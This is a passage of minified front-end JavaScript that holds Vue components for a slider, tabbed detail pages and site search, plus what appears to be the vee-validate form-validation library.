t=o.getContext("2d"),n=o.width/2,i=o.height/2,s=n-2.5;(r=Math.round(r-1e3/60))<=0&&(r=8e3,a.slideNext(300,!1)),t.clearRect(0,0,52,52),t.beginPath(),t.arc(n,i,s,0,(2-2*r/8e3)*Math.PI,!1),t.lineWidth=5,t.strokeStyle="rgb(111,197,165)",t.stroke(),window.requestAnimationFrame(e)}()}},navMenu:function(e){a.$emit("openSubMenu",e)}},mounted:function(){this.buildSlider()}}),Ce=Vue.component("detail",{mixins:[s,c],data:function(){return{tabArea:"",showOnMobile:!1,hideNav:!1,urlHash:window.location.hash.substring(1),navNotExist:!1,countHashes:0}},methods:{runOnLoad:function(e){var t=document.querySelector(".wraps-nav");if(t)var n=t.childElementCount;else this.navNotExist=!0,this.hasHash();n<=1&&(this.hideNav=!0);var i=this;window.addEventListener("hashchange",function(){var e=window.location.hash.substring(1);i.selectTabArea(e),""==e&&0==this.showOnMobile&&window.history.back(),i.countHashes=++i.countHashes})},selectTabArea:function(e){this.tabArea=e,"mobile"==this.breakpoint?this.showOnMobile=!0:this.showOnMobile=!1,""==e&&(this.showOnMobile=!1)},hasHash:function(){var e=this;this.navNotExist?(this.hideNav=!0,this.showOnMobile=!0):(this.tabArea||(this.urlHash?this.tabArea=this.urlHash:document.querySelectorAll(".wraps-nav .tab-link")[0].click()),window.onhashchange=function(){""==e.tabArea&&window.history.go(-1)})},backPage:function(){window.history.go(-this.countHashes)}},watch:{breakpoint:function(){"desktop"==this.breakpoint&&this.hasHash(),"tablet"==this.breakpoint&&this.hasHash(),"mobile"==this.breakpoint&&(this.urlHash&&(this.hasHash(),this.showOnMobile=!0),this.tabArea&&(this.showOnMobile=!0),this.hideNav&&(this.hasHash(),this.showOnMobile=!0))}},mounted:function(){this.runOnLoad()}}),Ee=Vue.component("search",{mixins:[a],data:function(){return{urlParams:document.location.search,searchFilter:"",searchWord:"",haveResults:!1}},methods:{submitSearch:function(){this.$refs.searchForm.submit()},submitFilterSearch:function(e){var t=this;this.searchFilter=e,Vue.nextTick(function(){t.submitSearch()})},filter:function(e){this.category=e,this.word&&this.executeSearch()},onLoad:function(){""===this.searchWord||0===this.searchWord||null===this.searchWord?this.haveResults=!1:this.haveResults=!0}},mounted:function(){a.$emit("showSearch",!0),this.searchWord=urlParam(this.urlParams,"s"),this.onLoad()}}),ke="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},$e=function(e){return it(["text","password","search","email","tel","url","textarea","number"],e.type)},Me=function(e){return it(["radio","checkbox"],e.type)},Oe=function(e,t){return e.getAttribute("data-vv-"+t)},De=function(e){return"isNaN"in Number?Number.isNaN(e):"number"==typeof e&&e!=e},Ae=function(){for(var e=[],t=arguments.length;t--;)e[t]=arguments[t];return e.every(function(e){return null===e||void 0===e})},Pe=function e(t,n){if(t instanceof RegExp&&n instanceof RegExp)return e(t.source,n.source)&&e(t.flags,n.flags);if(Array.isArray(t)&&Array.isArray(n)){if(t.length!==n.length)return!1;for(var i=0;i<t.length;i++)if(!e(t[i],n[i]))return!1;return!0}return qe(t)&&qe(n)?Object.keys(t).every(function(i){return e(t[i],n[i])})&&Object.keys(n).every(function(i){return e(t[i],n[i])}):!(!De(t)||!De(n))||t===n},Ie=function e(t){return Ae(t)?null:"FORM"===t.tagName?t:Ae(t.form)?Ae(t.parentNode)?null:e(t.parentNode):t.form},Ne=function(e,t,n){if(void 0===n&&(n=void 0),!e||!t)return n;var i=t;return e.split(".").every(function(e){return e in i?(i=i[e],!0):(i=n,!1)}),i},Le=function(e,t,n){return void 0===t&&(t=0),void 0===n&&(n={cancelled:!1}),0===t?e:function(){for(var r=[],a=arguments.length;a--;)r[a]=arguments[a];clearTimeout(i),(i=setTimeout(function(){i=null,n.cancelled||e.apply(void 0,r)},t))||e.apply(void 0,r)};var i},je=function(e,t){return t?e?("string"==typeof t&&(t=Fe(t)),We({},t,Fe(e))):Fe(t):Fe(e)},Fe=function(e){return e?qe(e)?Object.keys(e).reduce(function(t,n){var i=[];return i=!0===e[n]?[]:Array.isArray(e[n])?e[n]:qe(e[n])?e[n]:[e[n]],!1!==e[n]&&(t[n]=i),t},{}):"string"!=typeof e?(ze("rules must be either a string or an object."),{}):e.split("|").reduce(function(e,t){var n=function(e){var t=[],n=e.split(":")[0];return it(e,":")&&(t=e.split(":").slice(1).join(":").split(",")),{name:n,params:t}}(t);return n.name?(e[n.name]=n.params,e):e},{}):{}},ze=function(e){},Re=function(e){return new Error("[vee-validate] "+e)},qe=function(e){return null!==e&&e&&"object"===(void 0===e?"undefined":ke(e))&&!Array.isArray(e)},Be=function(e){return"function"==typeof e},He=function(e,t){return e.classList?e.classList.contains(t):!!e.className.match(new RegExp("(\\s|^)"+t+"(\\s|$)"))},Ve=function e(t,n,i){if(t&&n){if(!Array.isArray(n))return i?function(e,t){e.classList?e.classList.add(t):He(e,t)||(e.className+=" "+t)}(t,n):void function(e,t){if(e.classList)e.classList.remove(t);else if(He(e,t)){var n=new RegExp("(\\s|^)"+t+"(\\s|$)");e.className=e.className.replace(n," ")}}(t,n);n.forEach(function(n){return e(t,n,i)})}},Ue=function(e){if(Be(Array.from))return Array.from(e);for(var t=[],n=e.length,i=0;i<n;i++)t.push(e[i]);return t},Ye=function(e){if(Array.isArray(e))return[].concat(e);var t=Ue(e);return rt(t)?[e]:t},We=function(e){for(var t=[],n=arguments.length-1;n-- >0;)t[n]=arguments[n+1];if(Be(Object.assign))return Object.assign.apply(Object,[e].concat(t));if(null==e)throw new TypeError("Cannot convert undefined or null to object");var i=Object(e);return t.forEach(function(e){null!=e&&Object.keys(e).forEach(function(t){i[t]=e[t]})}),i},Ge=0,Xe="{id}",Ze=function(e,t){for(var n=Array.isArray(e)?e:Ue(e),i=0;i<n.length;i++)if(t(n[i]))return i;return-1},Ke=function(e,t){var n=Array.isArray(e)?e:Ue(e),i=Ze(n,t);return-1===i?void 0:n[i]},Je=function(e){if(!e)return!1;var t=e.componentOptions.tag;return/^(keep-alive|transition|transition-group)$/.test(t)},Qe=function(e){if("number"==typeof e)return e;if("string"==typeof e)return parseInt(e);var t={};for(var n in e)t[n]=parseInt(e[n]);return t},et=function e(t,n){return qe(t)&&qe(n)?(Object.keys(n).forEach(function(i){var r,a;if(qe(n[i]))return t[i]||We(t,((r={})[i]={},r)),void e(t[i],n[i]);We(t,((a={})[i]=n[i],a))}),t):t},tt=function(e,t){if(e.required&&(t=je("required",t)),$e(e))return"email"===e.type&&(t=je("email"+(e.multiple?":multiple":""),t)),e.pattern&&(t=je({regex:e.pattern},t)),e.maxLength>=0&&e.maxLength<524288&&(t=je("max:"+e.maxLength,t)),e.minLength>0&&(t=je("min:"+e.minLength,t)),"number"===e.type&&(t=je("decimal",t),""!==e.min&&(t=je("min_value:"+e.min,t)),""!==e.max&&(t=je("max_value:"+e.max,t))),t;if(function(e){return it(["date","week","month","datetime-local","time"],e.type)}(e)){var n=e.step&&Number(e.step)<60?"HH:mm:ss":"HH:mm";if("date"===e.type)return je("date_format:yyyy-MM-dd",t);if("datetime-local"===e.type)return je("date_format:yyyy-MM-ddT"+n,t);if("month"===e.type)return je("date_format:yyyy-MM",t);if("week"===e.type)return je("date_format:yyyy-[W]WW",t);if("time"===e.type)return je("date_format:"+n,t)}return t},nt=function(e){return Be(Object.values)?Object.values(e):Object.keys(e).map(function(t){return e[t]})},it=function(e,t){return-1!==e.indexOf(t)},rt=function(e){return Array.isArray(e)&&0===e.length},at=function(e,t,n){Object.defineProperty(e,t,{configurable:!1,writable:!0,value:n})},ot="en",st=function(e){void 0===e&&(e={}),this.container={},this.merge(e)},lt={locale:{configurable:!0}};lt.locale.get=function(){return ot},lt.locale.set=function(e){ot=e||"en"},st.prototype.hasLocale=function(e){return!!this.container[e]},st.prototype.setDateFormat=function(e,t){this.container[e]||(this.container[e]={}),this.container[e].dateFormat=t},st.prototype.getDateFormat=function(e){return this.container[e]&&this.container[e].dateFormat?this.container[e].dateFormat:null},st.prototype.getMessage=function(e,t,n){var i=null;return i=this.hasMessage(e,t)?this.container[e].messages[t]:this._getDefaultMessage(e),Be(i)?i.apply(void 0,n):i},st.prototype.getFieldMessage=function(e,t,n,i){if(!this.hasLocale(e))return this.getMessage(e,n,i);var r=this.container[e].custom&&this.container[e].custom[t];if(!r||!r[n])return this.getMessage(e,n,i);var a=r[n];return Be(a)?a.apply(void 0,i):a},st.prototype._getDefaultMessage=function(e){return this.hasMessage(e,"_default")?this.container[e].messages._default:this.container.en.messages._default},st.prototype.getAttribute=function(e,t,n){return void 0===n&&(n=""),this.hasAttribute(e,t)?this.container[e].attributes[t]:n},st.prototype.hasMessage=function(e,t){return!!(this.hasLocale(e)&&this.container[e].messages&&this.container[e].messages[t])},st.prototype.hasAttribute=function(e,t){return!!(this.hasLocale(e)&&this.container[e].attributes&&this.container[e].attributes[t])},st.prototype.merge=function(e){et(this.container,e)},st.prototype.setMessage=function(e,t,n){this.hasLocale(e)||(this.container[e]={messages:{},attributes:{}}),this.container[e].messages||(this.container[e].messages={}),this.container[e].messages[t]=n},st.prototype.setAttribute=function(e,t,n){this.hasLocale(e)||(this.container[e]={messages:{},attributes:{}}),this.container[e].attributes[t]=n},Object.defineProperties(st.prototype,lt);var ut={default:new st({en:{messages:{},attributes:{},custom:{}}})},ct="default",dt=function(){};dt._checkDriverName=function(e){if(!e)throw Re("you must provide a name to the dictionary driver")},dt.setDriver=function(e,t){void 0===t&&(t=null),this._checkDriverName(e),t&&(ut[e]=t),ct=e},dt.getDriver=function(){return ut[ct]};var ht=function e(t,n){void 0===t&&(t=null),void 0===n&&(n=null),this.vmId=n||null,this.items=t&&t instanceof e?t.items:[]};ht.prototype["function"==typeof Symbol?Symbol.iterator:"@@iterator"]=function(){var e=this,t=0;return{next:function(){return{value:e.items[t++],done:t>e.items.length}}}},ht.prototype.add=function(e){var t;(t=this.items).push.apply(t,this._normalizeError(e))},ht.prototype._normalizeError=function(e){var t=this;return Array.isArray(e)?e.map(function(e){return e.scope=Ae(e.scope)?null:e.scope,e.vmId=Ae(e.vmId)?t.vmId||null:e.vmId,e}):(e.scope=Ae(e.scope)?null:e.scope,e.vmId=Ae(e.vmId)?this.vmId||null:e.vmId,[e])},ht.prototype.regenerate=function(){this.items.forEach(function(e){e.msg=Be(e.regenerate)?e.regenerate():e.msg})},ht.prototype.update=function(e,t){var n=Ke(this.items,function(t){return t.id===e});if(n){var i=this.items.indexOf(n);this.items.splice(i,1),n.scope=t.scope,this.items.push(n)}},ht.prototype.all=function(e){var t=this;return this.items.filter(function(n){var i=!0,r=!0;return Ae(e)||(i=n.scope===e),Ae(t.vmId)||(r=n.vmId===t.vmId),r&&i}).map(function(e){return e.msg})},ht.prototype.any=function(e){var t=this;return!!this.items.filter(function(n){var i=!0,r=!0;return Ae(e)||(i=n.scope===e),Ae(t.vmId)||(r=n.vmId===t.vmId),r&&i}).length},ht.prototype.clear=function(e){var t=this,n=Ae(this.vmId)?function(){return!0}:function(e){return e.vmId===t.vmId},i=function(t){return t.scope===e};0===arguments.length?i=function(){return!0}:Ae(e)&&(e=null);for(var r=0;r<this.items.length;++r)n(this.items[r])&&i(this.items[r])&&(this.items.splice(r,1),--r)},ht.prototype.collect=function(e,t,n){var i=this;void 0===n&&(n=!0);var r=!Ae(e)&&!e.includes("*"),a=function(e){var t=e.reduce(function(e,t){return Ae(i.vmId)||t.vmId===i.vmId?(e[t.field]||(e[t.field]=[]),e[t.field].push(n?t.msg:t),e):e},{});return r?nt(t)[0]||[]:t};if(Ae(e))return a(this.items);var o=Ae(t)?String(e):t+"."+e,s=this._makeCandidateFilters(o),l=s.isPrimary,u=s.isAlt,c=this.items.reduce(function(e,t){return l(t)&&e.primary.push(t),u(t)&&e.alt.push(t),e},{primary:[],alt:[]});return a(c=c.primary.length?c.primary:c.alt)},ht.prototype.count=function(){var e=this;return this.vmId?this.items.filter(function(t){return t.vmId===e.vmId}).length:this.items.length},ht.prototype.firstById=function(e){var t=Ke(this.items,function(t){return t.id===e});return t?t.msg:void 0},ht.prototype.first=function(e,t){void 0===t&&(t=null);var n=Ae(t)?e:t+"."+e,i=this._match(n);return i&&i.msg},ht.prototype.firstRule=function(e,t){var n=this.collect(e,t,!1);return n.length&&n[0].rule||void 0},ht.prototype.has=function(e,t){return void 0===t&&(t=null),!!this.first(e,t)},ht.prototype.firstByRule=function(e,t,n){void 0===n&&(n=null);var i=this.collect(e,n,!1).filter(function(e){return e.rule===t})[0];return i&&i.msg||void 0},ht.prototype.firstNot=function(e,t,n){void 0===t&&(t="required"),void 0===n&&(n=null);var i=this.collect(e,n,!1).filter(function(e){return e.rule!==t})[0];return i&&i.msg||void 0},ht.prototype.removeById=function(e){var t=function(t){return t.id===e};Array.isArray(e)&&(t=function(t){return-1!==e.indexOf(t.id)});for(var n=0;n<this.items.length;++n)t(this.items[n])&&(this.items.splice(n,1),--n)},ht.prototype.remove=function(e,t,n){if(!Ae(e))for(var i,r=Ae(t)?String(e):t+"."+e,a=this._makeCandidateFilters(r),o=a.isPrimary,s=a.isAlt,l=function(e){return o(e)||s(e)},u=0;u<this.items.length;++u)i=this.items[u],(Ae(n)?l(i):l(i)&&i.vmId===n)&&(this.items.splice(u,1),--u)},ht.prototype._makeCandidateFilters=function(e){var t=this,n=function(){return!0},i=function(){return!0},r=function(){return!0},a=function(){return!0},o=function(e){var t=null;if(it(e,":")&&(t=e.split(":").pop(),e=e.replace(":"+t,"")),"#"===e[0])return{id:e.slice(1),rule:t,name:null,scope:null};var n=null,i=e;if(it(e,".")){var r=e.split(".");n=r[0],i=r.slice(1).join(".")}return{id:null,scope:n,name:i,rule:t}}(e),s=o.id,l=o.rule,u=o.scope,c=o.name;if(l&&(n=function(e){return e.rule===l}),s)return{isPrimary:function(e){return n(e)&&function(e){return s===e.id}},isAlt:function(){return!1}};i=Ae(u)?function(e){return Ae(e.scope)}:function(e){return e.scope===u},Ae(c)||"*"===c||(r=function(e){return e.field===c}),Ae(this.vmId)||(a=function(e){return e.vmId===t.vmId});return{isPrimary:function(e){return a(e)&&r(e)&&n(e)&&i(e)},isAlt:function(e){return a(e)&&n(e)&&e.field===u+"."+c}}},ht.prototype._match=function(e){if(!Ae(e)){var t=this._makeCandidateFilters(e),n=t.isPrimary,i=t.isAlt;return this.items.reduce(function(e,t,r,a){var o=r===a.length-1;return e.primary?o?e.primary:e:(n(t)&&(e.primary=t),i(t)&&(e.alt=t),o?e.primary||e.alt:e)},{})}};var ft=We({},{locale:"en",delay:0,errorBagName:"errors",dictionary:null,fieldsBagName:"fields",classes:!1,classNames:null,events:"input",inject:!0,fastExit:!0,aria:!0,validity:!1,mode:"aggressive",useConstraintAttrs:!0,i18n:null,i18nRootKey:"validation"}),pt=function(e){var t=Ne("$options.$_veeValidate",e,{});return We({},ft,t)},vt=function(){return ft},mt=function(e){ft=We({},ft,e)};function gt(e){return e.data?e.data.model?e.data.model:!!e.data.directives&&Ke(e.data.directives,function(e){return"model"===e.name}):null}function yt(e){return gt(e)?[e]:function(e){return Array.isArray(e)?e:Array.isArray(e.children)?e.children:e.componentOptions&&Array.isArray(e.componentOptions.children)?e.componentOptions.children:[]}(e).reduce(function(e,t){var n=yt(t);return n.length&&e.push.apply(e,n),e},[])}function bt(e){return e.componentOptions?e.componentOptions.Ctor.options.model:null}function wt(e,t,n){if(Be(e[t])){var i=e[t];e[t]=[i]}Ae(e[t])&&(e[t]=[]),e[t].push(n)}function xt(e,t,n){e.componentOptions?function(e,t,n){e.componentOptions.listeners||(e.componentOptions.listeners={}),wt(e.componentOptions.listeners,t,n)}(e,t,n):function(e,t,n){Ae(e.data.on)&&(e.data.on={}),wt(e.data.on,t,n)}(e,t,n)}function Tt(e,t){return e.componentOptions?(bt(e)||{event:"input"}).event:t&&t.modifiers&&t.modifiers.lazy||"select"===e.tag?"change":e.data.attrs&&$e({type:e.data.attrs.type||"text"})?"input":"change"}function _t(e,t){return Array.isArray(t)&&t[0]?t[0]:t||e()}var St=function(){};St.generate=function(e,t,n){var i=St.resolveModel(t,n),r=pt(n.context);return{name:St.resolveName(e,n),el:e,listen:!t.modifiers.disable,bails:!!t.modifiers.bails||!0!==t.modifiers.continues&&void 0,scope:St.resolveScope(e,t,n),vm:n.context,expression:t.value,component:n.componentInstance,classes:r.classes,classNames:r.classNames,getter:St.resolveGetter(e,n,i),events:St.resolveEvents(e,n)||r.events,model:i,delay:St.resolveDelay(e,n,r),rules:St.resolveRules(e,t,n),immediate:!!t.modifiers.initial||!!t.modifiers.immediate,persist:!!t.modifiers.persist,validity:r.validity&&!n.componentInstance,aria:r.aria&&!n.componentInstance,initialValue:St.resolveInitialValue(n)}},St.getCtorConfig=function(e){return e.componentInstance?Ne("componentInstance.$options.$_veeValidate",e):null},St.resolveRules=function(e,t,n){var i="";if(t.value||t&&t.expression||(i=Oe(e,"rules")),t.value&&it(["string","object"],ke(t.value.rules))?i=t.value.rules:t.value&&(i=t.value),n.componentInstance)return i;var r=Fe(i);return vt().useConstraintAttrs?We({},tt(e,{}),r):r},St.resolveInitialValue=function(e){var t=e.data.model||Ke(e.data.directives,function(e){return"model"===e.name});return t&&t.value},St.resolveDelay=function(e,t,n){var i=Oe(e,"delay"),r=n&&"delay"in n?n.delay:0;return!i&&t.componentInstance&&t.componentInstance.$attrs&&(i=t.componentInstance.$attrs["data-vv-delay"]),qe(r)?(Ae(i)||(r.input=i),Qe(r)):Qe(i||r)},St.resolveEvents=function(e,t){var n=Oe(e,"validate-on");if(!n&&t.componentInstance&&t.componentInstance.$attrs&&(n=t.componentInstance.$attrs["data-vv-validate-on"]),!n&&t.componentInstance){var i=St.getCtorConfig(t);n=i&&i.events}if(!n&&vt().events&&(n=vt().events),n&&t.componentInstance&&it(n,"input")){var r=(t.componentInstance.$options.model||{event:"input"}).event;if(!r)return n;n=n.replace("input",r)}return n},St.resolveScope=function(e,t,n){void 0===n&&(n={});var i=null;return n.componentInstance&&Ae(i)&&(i=n.componentInstance.$attrs&&n.componentInstance.$attrs["data-vv-scope"]),Ae(i)?function(e){var t=Oe(e,"scope");if(Ae(t)){var n=Ie(e);n&&(t=Oe(n,"scope"))}return Ae(t)?null:t}(e):i},St.resolveModel=function(e,t){if(e.arg)return{expression:e.arg};var n=gt(t);if(!n)return null;var i,r,a,o,s=!/[^\w.$]/.test(n.expression)&&(i=n.expression,r=t.context,a=r,o=null,i.split(".").reduce(function(e,t){return null==a||"object"!==(void 0===a?"undefined":ke(a))?e&&!1:t in a?(a=a[t],o=null===o?t:o+"."+t,e&&!0):e&&!1},!0)),l=!(!n.modifiers||!n.modifiers.lazy);return s?{expression:n.expression,lazy:l}:{expression:null,lazy:l}},St.resolveName=function(e,t){var n=Oe(e,"name");if(!n&&!t.componentInstance)return e.name;if(!n&&t.componentInstance&&t.componentInstance.$attrs&&(n=t.componentInstance.$attrs["data-vv-name"]||t.componentInstance.$attrs.name),!n&&t.componentInstance){var i=St.getCtorConfig(t);return i&&Be(i.name)?i.name.bind(t.componentInstance)():t.componentInstance.name}return n},St.resolveGetter=function(e,t,n){if(n&&n.expression)return function(){return Ne(n.expression,t.context)};if(t.componentInstance){var i=Oe(e,"value-path")||t.componentInstance.$attrs&&t.componentInstance.$attrs["data-vv-value-path"];if(i)return function(){return Ne(i,t.componentInstance)};var r=St.getCtorConfig(t);if(r&&Be(r.value)){var a=r.value.bind(t.componentInstance);return function(){return a()}}var o=(t.componentInstance.$options.model||{prop:"value"}).prop;return function(){return t.componentInstance[o]}}switch(e.type){case"checkbox":return function(){var t=document.querySelectorAll('input[name="'+e.name+'"]');if((t=Ue(t).filter(function(e){return e.checked})).length)return t.map(function(e){return e.value})};case"radio":return function(){var t=document.querySelectorAll('input[name="'+e.name+'"]'),n=Ke(t,function(e){return e.checked});return n&&n.value};case"file":return function(t){return Ue(e.files)};case"select-multiple":return function(){return Ue(e.options).filter(function(e){return e.selected}).map(function(e){return e.value})};default:return function(){return e&&e.value}}};var Ct={},Et=function(){},kt={rules:{configurable:!0}};Et.add=function(e,t){var n=t.validate,i=t.options,r=t.paramNames;Ct[e]={validate:n,options:i,paramNames:r}},kt.rules.get=function(){return Ct},Et.has=function(e){return!!Ct[e]},Et.isImmediate=function(e){return!(!Ct[e]||!Ct[e].options.immediate)},Et.isRequireRule=function(e){return!(!Ct[e]||!Ct[e].options.computesRequired)},Et.isTargetRule=function(e){return!(!Ct[e]||!Ct[e].options.hasTarget)},Et.remove=function(e){delete Ct[e]},Et.getParamNames=function(e){return Ct[e]&&Ct[e].paramNames},Et.getOptions=function(e){return Ct[e]&&Ct[e].options},Et.getValidatorMethod=function(e){return Ct[e]?Ct[e].validate:null},Object.defineProperties(Et,kt);var $t=function(e){return"undefined"!=typeof Event&&Be(Event)&&e instanceof Event||e&&e.srcElement},Mt=function(e){return e?"string"==typeof e?e.split("|"):e:[]},Ot=!0,Dt=function(e,t,n){e.addEventListener(t,n,!!Ot&&{passive:!0})},At={targetOf:null,immediate:!1,persist:!1,scope:null,listen:!0,name:null,rules:{},vm:null,classes:!1,validity:!0,aria:!0,events:"input|blur",delay:0,classNames:{touched:"touched",untouched:"untouched",valid:"valid",invalid:"invalid",pristine:"pristine",dirty:"dirty"}},Pt=function(e){void 0===e&&(e={}),this.id=(Ge>=9999&&(Ge=0,Xe=Xe.replace("{id}","_{id}")),Ge++,Xe.replace("{id}",String(Ge))),this.el=e.el,this.updated=!1,this.vmId=e.vmId,at(this,"dependencies",[]),at(this,"watchers",[]),at(this,"events",[]),this.delay=0,this.rules={},this.forceRequired=!1,this._cacheId(e),this.classNames=We({},At.classNames),e=We({},At,e),this._delay=Ae(e.delay)?0:e.delay,this.validity=e.validity,this.aria=e.aria,this.flags=e.flags||{untouched:!0,touched:!1,dirty:!1,pristine:!0,valid:null,invalid:null,validated:!1,pending:!1,required:!1,changed:!1},at(this,"vm",e.vm),at(this,"componentInstance",e.component),this.ctorConfig=this.componentInstance?Ne("$options.$_veeValidate",this.componentInstance):void 0,this.update(e),this.initialValue=this.value,this.updated=!1},It={validator:{configurable:!0},isRequired:{configurable:!0},isDisabled:{configurable:!0},alias:{configurable:!0},value:{configurable:!0},bails:{configurable:!0},rejectsFalse:{configurable:!0}};It.validator.get=function(){return this.vm&&this.vm.$validator?this.vm.$validator:{validate:function(){return Promise.resolve(!0)}}},It.isRequired.get=function(){return!!this.rules.required||this.forceRequired},It.isDisabled.get=function(){return!(!this.el||!this.el.disabled)},It.alias.get=function(){if(this._alias)return this._alias;var e=null;return this.ctorConfig&&this.ctorConfig.alias&&(e=Be(this.ctorConfig.alias)?this.ctorConfig.alias.call(this.componentInstance):this.ctorConfig.alias),!e&&this.el&&(e=Oe(this.el,"as")),!e&&this.componentInstance?this.componentInstance.$attrs&&this.componentInstance.$attrs["data-vv-as"]:e},It.value.get=function(){if(Be(this.getter))return this.getter()},It.bails.get=function(){return this._bails},It.rejectsFalse.get=function(){return this.componentInstance&&this.ctorConfig?!!this.ctorConfig.rejectsFalse:!!this.el&&"checkbox"===this.el.type},Pt.prototype.matches=function(e){var t=this;return!e||(e.id?this.id===e.id:!!(Ae(e.vmId)?function(){return!0}:function(e){return e===t.vmId})(e.vmId)&&(void 0===e.name&&void 0===e.scope||(void 0===e.scope?this.name===e.name:void 0===e.name?this.scope===e.scope:e.name===this.name&&e.scope===this.scope)))},Pt.prototype._cacheId=function(e){this.el&&!e.targetOf&&(this.el._veeValidateId=this.id)},Pt.prototype.waitFor=function(e){this._waitingFor=e},Pt.prototype.isWaitingFor=function(e){return this._waitingFor===e},Pt.prototype.update=function(e){var t,n,i,r=this;if(this.targetOf=e.targetOf||null,this.immediate=e.immediate||this.immediate||!1,this.persist=e.persist||this.persist||!1,!Ae(e.scope)&&e.scope!==this.scope&&Be(this.validator.update)&&this.validator.update(this.id,{scope:e.scope}),this.scope=Ae(e.scope)?Ae(this.scope)?null:this.scope:e.scope,this.name=(Ae(e.name)?e.name:String(e.name))||this.name||null,this.rules=void 0!==e.rules?Fe(e.rules):this.rules,this._bails=void 0!==e.bails?e.bails:this._bails,this.model=e.model||this.model,this.listen=void 0!==e.listen?e.listen:this.listen,this.classes=!(!e.classes&&!this.classes)&&!this.componentInstance,this.classNames=qe(e.classNames)?et(this.classNames,e.classNames):this.classNames,this.getter=Be(e.getter)?e.getter:this.getter,this._alias=e.alias||this._alias,this.events=e.events?Mt(e.events):this.events,this.delay=(t=this.events,n=e.delay||this.delay,i=this._delay,"number"==typeof n?t.reduce(function(e,t){return e[t]=n,e},{}):t.reduce(function(e,t){return"object"===(void 0===n?"undefined":ke(n))&&t in n?(e[t]=n[t],e):"number"==typeof i?(e[t]=i,e):(e[t]=i&&i[t]||0,e)},{})),this.updateDependencies(),this.addActionListeners(),void 0!==e.rules&&(this.flags.required=this.isRequired),0===Object.keys(e.rules||{}).length&&this.updated){var a=this.flags.validated;this.validator.validate("#"+this.id).then(function(){r.flags.validated=a})}this.flags.validated&&void 0!==e.rules&&this.updated&&this.validator.validate("#"+this.id),this.updated=!0,this.addValueListeners(),this.el&&(this.updateClasses(),this.updateAriaAttrs())},Pt.prototype.reset=function(){var e=this;this._cancellationToken&&(this._cancellationToken.cancelled=!0,delete this._cancellationToken);var t={untouched:!0,touched:!1,dirty:!1,pristine:!0,valid:null,invalid:null,validated:!1,pending:!1,required:!1,changed:!1};Object.keys(this.flags).filter(function(e){return"required"!==e}).forEach(function(n){e.flags[n]=t[n]}),this.initialValue=this.value,this.flags.changed=!1,this.addValueListeners(),this.addActionListeners(),this.updateClasses(!0),this.updateAriaAttrs(),this.updateCustomValidity()},Pt.prototype.setFlags=function(e){var t=this,n={pristine:"dirty",dirty:"pristine",valid:"invalid",invalid:"valid",touched:"untouched",untouched:"touched"};Object.keys(e).forEach(function(i){t.flags[i]=e[i],n[i]&&void 0===e[n[i]]&&(t.flags[n[i]]=!e[i])}),void 0===e.untouched&&void 0===e.touched&&void 0===e.dirty&&void 0===e.pristine||this.addActionListeners(),this.updateClasses(),this.updateAriaAttrs(),this.updateCustomValidity()},Pt.prototype.updateDependencies=function(){var e=this;this.dependencies.forEach(function(e){return e.field.destroy()}),this.dependencies=[];var t=Object.keys(this.rules).reduce(function(t,n){return Et.isTargetRule(n)&&t.push({selector:e.rules[n][0],name:n}),t},[]);t.length&&this.vm&&this.vm.$el&&t.forEach(function(t){var n=t.selector,i=t.name,r=e.vm.$refs[n],a=Array.isArray(r)?r[0]:r;if(a){var o={vm:e.vm,classes:e.classes,classNames:e.classNames,delay:e.delay,scope:e.scope,events:e.events.join("|"),immediate:e.immediate,targetOf:e.id};Be(a.$watch)?(o.component=a,o.el=a.$el,o.getter=St.resolveGetter(a.$el,a.$vnode)):(o.el=a,o.getter=St.resolveGetter(a,{})),e.dependencies.push({name:i,field:new Pt(o)})}})},Pt.prototype.unwatch=function(e){if(void 0===e&&(e=null),!e)return this.watchers.forEach(function(e){return e.unwatch()}),void(this.watchers=[]);this.watchers.filter(function(t){return e.test(t.tag)}).forEach(function(e){return e.unwatch()}),this.watchers=this.watchers.filter(function(t){return!e.test(t.tag)})},Pt.prototype.updateClasses=function(e){var t=this;if(void 0===e&&(e=!1),this.classes&&!this.isDisabled){var n=function(n){Ve(n,t.classNames.dirty,t.flags.dirty),Ve(n,t.classNames.pristine,t.flags.pristine),Ve(n,t.classNames.touched,t.flags.touched),Ve(n,t.classNames.untouched,t.flags.untouched),e&&(Ve(n,t.classNames.valid,!1),Ve(n,t.classNames.invalid,!1)),!Ae(t.flags.valid)&&t.flags.validated&&Ve(n,t.classNames.valid,t.flags.valid),!Ae(t.flags.invalid)&&t.flags.validated&&Ve(n,t.classNames.invalid,t.flags.invalid)};if(Me(this.el)){var i=document.querySelectorAll('input[name="'+this.el.name+'"]');Ue(i).forEach(n)}else n(this.el)}},Pt.prototype.addActionListeners=function(){var e=this;if(this.unwatch(/class/),this.el){var t=function(){e.flags.touched=!0,e.flags.untouched=!1,e.classes&&(Ve(e.el,e.classNames.touched,!0),Ve(e.el,e.classNames.untouched,!1)),e.unwatch(/^class_blur$/)},n=$e(this.el)?"input":"change",i=function(){e.flags.dirty=!0,e.flags.pristine=!1,e.classes&&(Ve(e.el,e.classNames.pristine,!1),Ve(e.el,e.classNames.dirty,!0)),e.unwatch(/^class_input$/)};if(this.componentInstance&&Be(this.componentInstance.$once))return this.componentInstance.$once("input",i),this.componentInstance.$once("blur",t),this.watchers.push({tag:"class_input",unwatch:function(){e.componentInstance.$off("input",i)}}),void this.watchers.push({tag:"class_blur",unwatch:function(){e.componentInstance.$off("blur",t)}});if(this.el){Dt(this.el,n,i);var r=Me(this.el)?"change":"blur";Dt(this.el,r,t),this.watchers.push({tag:"class_input",unwatch:function(){e.el.removeEventListener(n,i)}}),this.watchers.push({tag:"class_blur",unwatch:function(){e.el.removeEventListener(r,t)}})}}},Pt.prototype.checkValueChanged=function(){return(null!==this.initialValue||""!==this.value||!$e(this.el))&&this.value!==this.initialValue},Pt.prototype._determineInputEvent=function(){return this.componentInstance?this.componentInstance.$options.model&&this.componentInstance.$options.model.event||"input":this.model&&this.model.lazy?"change":$e(this.el)?"input":"change"},Pt.prototype._determineEventList=function(e){var t=this;return!this.events.length||this.componentInstance||$e(this.el)?[].concat(this.events).map(function(e){return"input"===e&&t.model&&t.model.lazy?"change":e}):this.events.map(function(t){return"input"===t?e:t})},Pt.prototype.addValueListeners=function(){var e=this;if(this.unwatch(/^input_.+/),this.listen&&this.el){var t={cancelled:!1},n=this.targetOf?function(){var 